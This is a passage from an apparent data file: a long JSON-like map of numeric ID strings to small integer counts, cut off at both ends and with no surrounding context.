64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501"